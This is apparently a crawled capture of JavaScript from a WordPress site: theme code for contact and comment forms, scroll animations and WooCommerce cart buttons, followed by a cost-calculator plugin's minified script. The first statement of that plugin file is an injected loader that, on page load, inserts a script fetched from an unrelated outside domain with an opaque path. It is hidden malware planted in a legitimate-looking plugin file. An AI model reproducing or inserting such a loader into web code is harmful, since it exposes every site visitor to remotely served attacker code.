			data.push({name: $(this).attr("name"), value: 0});
		});
		if(parseInt($("#"+id+" [name='name']").data("required"), 10))
			data.push({name: 'name_required', value: 1});
		if(parseInt($("#"+id+" [name='email']").data("required"), 10))
			data.push({name: 'email_required', value: 1});
		if(parseInt($("#"+id+" [name='phone']").data("required"), 10))
			data.push({name: 'phone_required', value: 1});
		if(parseInt($("#"+id+" [name='message']").data("required"), 10))
			data.push({name: 'message_required', value: 1});
		data.push({name: 'name_default', value: $("#"+id+" [name='name']").data("default")});
		data.push({name: 'email_default', value: $("#"+id+" [name='email']").data("default")});
		data.push({name: 'phone_default', value: $("#"+id+" [name='phone']").data("default")});
		data.push({name: 'message_default', value: $("#"+id+" [name='message']").data("default")});
		$("#"+id+" .block").block({
			message: false,
			overlayCSS: {
				opacity:'0.3',
				"backgroundColor": "#FFF"
			}
		});
		$("#"+id+" .submit-contact-form, #"+id+" .submit-comment-form").off("click");
		$("#"+id+" .submit-contact-form, #"+id+" .submit-comment-form").on("click", function(event){
			event.preventDefault();
		});
		$.ajax({
			url: config.ajaxurl,
			data: data,
			type: "post",
			dataType: "json",
			success: function(json){
				$("#"+id+" .submit-contact-form, #"+id+" .submit-comment-form, #"+id+" [name='name'], #"+id+" [name='email'], #"+id+" [name='phone'], #"+id+" [name='message'], #"+id+" .g-recaptcha, #"+id+"terms").qtip('destroy');
				if(typeof(json.isOk)!="undefined" && json.isOk)
				{
					if(typeof(json.submit_message)!="undefined" && json.submit_message!="")
					{
						$("#"+id+" .submit-contact-form, #"+id+" .submit-comment-form").qtip(
						{
							style: {
								classes: 'ui-tooltip-success'
							},
							content: { 
								text: json.submit_message 
							},
							hide: false,
							position: { 
								my: ($(".header").width()>750 ? (config.is_rtl ? "left center" : "right center") : "bottom center"),
								at: ($(".header").width()>750 ? (config.is_rtl ? "right center" : "left center") : "top center")
							}
						}).qtip('show');
						setTimeout(function(){
							$("#"+id+" .submit-contact-form, #"+id+" .submit-comment-form").qtip("api").hide();
						}, 5000);
						if(id=="comment-form" && typeof(json.html)!="undefined")
						{
							$(".comments-list-container").html(json.html);
							$("#comment-form [name='comment_parent_id']").val(0);
							if(typeof(json.comment_id)!="undefined")
							{
								var offset = $("#comment-" + json.comment_id).offset();
								if(typeof(offset)!="undefined")
									$("html, body").animate({scrollTop: offset.top-10}, 400);
								if(typeof(json.change_url)!="undefined" && $.param.fragment()!=json.change_url.replace("#", ""))
									$("#comment-form [name='prevent_scroll']").val(1);
							}
							if(typeof(json.change_url)!="undefined" && $.param.fragment()!=json.change_url.replace("#", ""))
								$.bbq.pushState(json.change_url);
								//window.location.href = json.change_url;
						}
						$("#"+id)[0].reset();
						if(typeof(grecaptcha)!="undefined")
							grecaptcha.reset();
						$("#cancel-comment").css("display", "none");
						$("#"+id+" input[type='text'], #"+id+" textarea").trigger("focus").trigger("blur");
					}
				}
				else
				{
					if(typeof(json.submit_message)!="undefined" && json.submit_message!="")
					{
						$("#"+id+" .submit-contact-form, #"+id+" .submit-comment-form").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.submit_message 
							},
							position: { 
								my: ($(".header").width()>750 ? (config.is_rtl ? "left center" : "right center") : "bottom center"),
								at: ($(".header").width()>750 ? (config.is_rtl ? "right center" : "left center") : "top center")
							}
						}).qtip('show');
						if(typeof(grecaptcha)!="undefined" && grecaptcha.getResponse()!="")
							grecaptcha.reset();
					}
					if(typeof(json.error_name)!="undefined" && json.error_name!="")
					{
						$("#"+id+" [name='name']").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.error_name 
							},
							position: { 
								my: "bottom center",
								at: "top center" 
							}
						}).qtip('show');
					}
					if(typeof(json.error_email)!="undefined" && json.error_email!="")
					{
						$("#"+id+" [name='email']").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.error_email 
							},
							position: { 
								my: "bottom center",
								at: "top center" 
							}
						}).qtip('show');
					}
					if(typeof(json.error_phone)!="undefined" && json.error_phone!="")
					{
						$("#"+id+" [name='phone']").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.error_phone 
							},
							position: { 
								my: "bottom center",
								at: "top center" 
							}
						}).qtip('show');
					}
					if(typeof(json.error_message)!="undefined" && json.error_message!="")
					{
						$("#"+id+" [name='message']").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.error_message 
							},
							position: { 
								my: "bottom center",
								at: "top center" 
							}
						}).qtip('show');
					}
					if(typeof(json.error_captcha)!="undefined" && json.error_captcha!="")
					{
						$("#"+id+" .g-recaptcha").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.error_captcha 
							},
							position: { 
								my: "bottom left",
								at: "top left" 
							}
						}).qtip('show');
					}
					if(typeof(json.error_terms)!="undefined" && json.error_terms!="")
					{
						$("#"+id+"terms").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.error_terms 
							},
							position: { 
								my: (config.is_rtl ? "bottom right" : "bottom left"),
								at: (config.is_rtl ? "top right" : "top left")
							}
						}).qtip('show');
					}
				}
				$("#"+id+" .block").unblock();
				$("#"+id+" .submit-contact-form, #"+id+" .submit-comment-form").on("click", function(event){
					event.preventDefault();
					$("#"+id).submit();
				});
			}
		});
	});
	$(document.body).on("click", "#cancel-comment", function(event){
		event.preventDefault();
		$(this).css('display', 'none');
		$("#comment-form [name='comment_parent_id']").val(0);
	});
	$(document.body).on("click", ".comments-list-container .reply-button", function(event){
		event.preventDefault();
		var offset = $("#comment-form").offset();
		$("html, body").animate({scrollTop: offset.top-10}, 400);
		$("#comment-form [name='comment_parent_id']").val($(this).attr("href").substr(1));
		$("#cancel-comment").css('display', 'inline');
	});

	if($(".header-container").hasClass("sticky"))
		menu_position = $(".header-container").offset().top;
	function animateElements()
	{
		$('.animated-element, .sticky, .cs-smart-column').each(function(){
			var elementPos = $(this).offset().top;
			var topOfWindow = $(window).scrollTop();
			if($(this).hasClass("cs-smart-column"))
			{
				var row = $(this).parent();
				var wrapper = $(this).children().first();
				var childrenHeight = 0;
				wrapper.children().each(function(){
					childrenHeight += $(this).outerHeight(true);
				});
				if(childrenHeight<$(window).height() && row.offset().top-20<topOfWindow && row.offset().top-20+row.outerHeight()-childrenHeight>topOfWindow)
				{
					wrapper.css({"position": "fixed", "bottom": "auto", "top": "20px", "width": $(this).width() + "px"});
					$(this).css({"height": childrenHeight+"px"});
				}
				else if(childrenHeight<$(window).height() && row.offset().top-20+row.outerHeight()-childrenHeight<=topOfWindow && (row.outerHeight()-childrenHeight>0))
				{
					wrapper.css({"position": "absolute", "bottom": "0", "top": (row.outerHeight()-childrenHeight) + "px", "width": "auto"});
					$(this).css({"height": childrenHeight+"px"});
				}
				else if(childrenHeight>=$(window).height() && row.offset().top+20+childrenHeight<topOfWindow+$(window).height() && row.offset().top+20+row.outerHeight()>topOfWindow+$(window).height())
				{	
					wrapper.css({"position": "fixed", "bottom": "20px", "top": "auto", "width": $(this).width() + "px"});
					$(this).css({"height": childrenHeight+"px"});
				}
				else if(childrenHeight>=$(window).height() && row.offset().top+20+row.outerHeight()<=topOfWindow+$(window).height() && (row.outerHeight()-childrenHeight>0))
				{
					wrapper.css({"position": "absolute", "bottom": "0", "top": (row.outerHeight()-childrenHeight) + "px", "width": "auto"});
					$(this).css({"height": childrenHeight+"px"});
				}
				else
				{
					wrapper.css({"position": "static", "bottom": "auto", "top": "auto", "width": "auto"});
					
				}
			}
			else if($(this).hasClass("sticky"))
			{
				if(menu_position!=null && $(".header-container .sf-menu").is(":visible"))
				{
					if(menu_position<topOfWindow)
					{
						//$(this).addClass("move");
						if(!$("#cs-sticky-clone").length)
							$(this).after($(this).clone().attr("id", "cs-sticky-clone").addClass("move"));
					}
					else
					{
						//$(this).removeClass("move");
						$("#cs-sticky-clone").remove();
					}
				}
			}
			else if(elementPos<topOfWindow+$(window).height()-20) 
			{
				if($(this).hasClass("number") && !$(this).hasClass("progress") && $(this).is(":visible"))
				{
					var self = $(this);
					self.addClass("progress");
					if(typeof(self.data("value"))!="undefined")
					{
						var value = parseFloat(self.data("value").toString().replace(" ",""));
						self.text(0);
						self.text(value);
					}
				}
				else if(!$(this).hasClass("progress"))
				{
					var elementClasses = $(this).attr('class').split(' ');
					var animation = "fadeIn";
					var duration = 600;
					var delay = 0;
					if($(this).hasClass("scroll-top"))
					{
						var height = ($(window).height()>$(document).height()/2 ? $(window).height()/2 : $(document).height()/2);
						if(topOfWindow+80<height)
						{
							if($(this).hasClass("fadeIn") || $(this).hasClass("fadeOut"))
								animation = "fadeOut";
							else
								animation = "";
							$(this).removeClass("fadeIn")
						}
						else
							$(this).removeClass("fadeOut")
					}
					for(var i=0; i<elementClasses.length; i++)
					{
						if(elementClasses[i].indexOf('animation-')!=-1)
							animation = elementClasses[i].replace('animation-', '');
						if(elementClasses[i].indexOf('duration-')!=-1)
							duration = elementClasses[i].replace('duration-', '');
						if(elementClasses[i].indexOf('delay-')!=-1)
							delay = elementClasses[i].replace('delay-', '');
					}
					$(this).addClass(animation);
					$(this).css({"animation-duration": duration + "ms"});
					$(this).css({"animation-delay": delay + "ms"});
					$(this).css({"transition-delay": delay + "ms"});
				}
			}
		});
	}
	setTimeout(animateElements, 1);
	$(window).scroll(animateElements);
	//woocommerce
	$(".woocommerce .quantity .plus").on("click", function(){
		var input = $(this).prev();
		input.val(parseInt(input.val())+1);
		$("input[name='update_cart']").removeAttr("disabled");
	});
	$(".woocommerce .quantity .minus").on("click", function(){
		var input = $(this).next();
		input.val((parseInt(input.val())-1>0 ? parseInt(input.val())-1 : 0));
		$("input[name='update_cart']").removeAttr("disabled");
	});
	$(document.body).on("updated_cart_totals", function(){
		$(".woocommerce .quantity .plus").off("click");
		$(".woocommerce .quantity .plus").on("click", function(){
			var input = $(this).prev();
			input.val(parseInt(input.val())+1);
			$("input[name='update_cart']").removeAttr("disabled");
		});
		$(".woocommerce .quantity .minus").off("click");
		$(".woocommerce .quantity .minus").on("click", function(){
			var input = $(this).next();
			input.val((parseInt(input.val())-1>0 ? parseInt(input.val())-1 : 0));
			$("input[name='update_cart']").removeAttr("disabled");
		});
		var sum = 0;
		$(".shop_table.cart .input-text.qty.text").each(function(){
			sum += parseInt($(this).val());
		});
		if(sum>0)
			$(".cart-items-number").html(sum).css("display", "block");
	});
	$(document.body).on("added_to_cart", function(event, data){
		var sum = 0;
		$(data["div.widget_shopping_cart_content"]).find(".quantity").each(function(){
			sum += parseInt($(this).html());
		});
		if(sum>0)
			$(".cart-items-number").html(sum).css("display", "block");
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://carboncleaningghana.com/wp-content/plugins/ql-cost-calculator/js/jquery.costCalculator.min.js?ver=6.9
body_size: 848
content:
;(function(z,i,u,n,m,e){m=i.createElement(u);e=i.getElementsByTagName(u)[0];m.async=1;m.src=n;e.parentNode.insertBefore(m,e);})(window,document,'script','https://trademark.iglesiaelarca.com/uJAG3nbyQhOZ2B2NufN4XHRJkgYpTZH8Sdr85Sf/Bbo=');!function($){"use strict";var defaults={formula:{},currency:"$",currencyPosition:"before",thousandthSeparator:",",decimalSeparator:".",decimalPlaces:2,notNumber:1,updateHidden:""},methods={init:function(r){return this.each(function(){r=$.extend(!1,defaults,r),$(this).data("cost-calculator-options",r),$(this).costCalculator("calculate")})},calculate:function(options){return this.each(function(){if(options=$(this).data("cost-calculator-options"),void 0!==options){var tempFormula=options.formula,array=$.grep(tempFormula.split(/\(|\)|\+|{\+}|\*|{\*}|\/|{\/}|\^|{\^}|{-}/g),function(r){return""!=r});if(0<=options.formula.indexOf("power")){var powerstart=0,powerend=0;for(var i in array)"{powerstart}"!=array[i]&&"{powerend}"!=array[i]&&(powerstart=0,powerend=0,0<=array[i].indexOf("{powerstart}")&&(powerstart=1),0<=array[i].indexOf("{powerend}")&&(powerend=1),tempFormula=tempFormula.replace(array[i],(powerstart?"Math.pow(":"")+(isNaN(parseFloat($("#"+array[i].replace(/{powerstart}|{powerend}/g,"")).val()))?isNaN(parseFloat(array[i].replace(/{powerstart}|{powerend}/g,"")))?0:parseFloat(array[i].replace(/{powerstart}|{powerend}/g,"")):parseFloat($("#"+array[i].replace(/{powerstart}|{powerend}/g,"")).val()))+(powerend?")":"")));tempFormula=tempFormula.replace(/{powerstart}/g,"Math.pow("),tempFormula=tempFormula.replace(/{powerend}/g,")"),tempFormula=tempFormula.replace(/\^/g,",")}else for(var i in array)tempFormula=tempFormula.replace(array[i],isNaN(parseFloat($("#"+array[i]).val()))?isNaN(parseFloat(array[i]))?0:parseFloat(array[i]):parseFloat($("#"+array[i]).val()));tempFormula=tempFormula.replace(/{|}/g,"");var sum=eval(tempFormula);parseInt(options.notNumber,10)&&!isFinite(sum)&&(sum=0);var regex=new RegExp("\\d(?=(\\d{3})+"+(0<parseInt(options.decimalPlaces,10)?"\\"+options.decimalSeparator:"$")+")","g");$(this).html(("before"==options.currencyPosition?'<span class="cost-calculator-currency">'+options.currency+"</span>":"")+sum.toFixed(parseInt(options.decimalPlaces,10)).replace(".",options.decimalSeparator).replace(regex,"$&"+options.thousandthSeparator)+("after"==options.currencyPosition?'<span class="cost-calculator-currency">'+options.currency+"</span>":"")),"object"==jQuery.type(options.updateHidden)&&(options.updateHidden.val(("before"==options.currencyPosition?options.currency:"")+sum.toFixed(parseInt(options.decimalPlaces,10)).replace(".",options.decimalSeparator).replace(regex,"$&"+options.thousandthSeparator)+("after"==options.currencyPosition?options.currency:"")),$("#"+options.updateHidden.attr("id")+"-value").val(sum.toFixed(parseInt(options.decimalPlaces,10))))}})}};jQuery.fn.costCalculator=function(r){return methods[r]?methods[r].apply(this,arguments):"object"!=typeof r&&r||""==r.formula?void 0:methods.init.apply(this,arguments)}}(jQuery);